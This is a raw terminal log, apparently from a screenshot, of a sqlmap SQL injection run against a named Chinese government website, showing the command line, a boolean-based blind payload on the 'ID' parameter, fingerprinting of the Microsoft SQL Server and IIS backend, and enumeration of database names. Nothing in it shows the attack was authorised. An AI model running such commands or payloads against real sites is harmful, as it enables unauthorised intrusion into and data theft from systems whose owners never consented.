 [root@Hacker~]# Sqlmap -u http://www.bzhb.gov.cn/Body.asp?ID=14424 --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 17:08:02
[17:08:03] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:08:03] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: ID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ID=13324 AND 6365=6365
---
[17:08:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[17:08:04] [INFO] fetching database names
[17:08:04] [INFO] fetching number of databases
[17:08:04] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
sqlmap got a 302 redirect to 'http://www.bzhb.gov.cn:80/index.asp'. Do you want
to follow? [Y/n]
[17:08:06] [INFO] heuristics detected web page charset 'GB2312'
[17:08:13] [WARNING] in case of continuous data retrieval problems you are advi
ed to try a switch '--no-cast' and/or switch '--hex'
[17:08:13] [ERROR] unable to retrieve the number of databases
[17:08:13] [INFO] resumed: bzhb
[17:08:13] [INFO] resumed: master
[17:08:13] [INFO] resumed: tempdb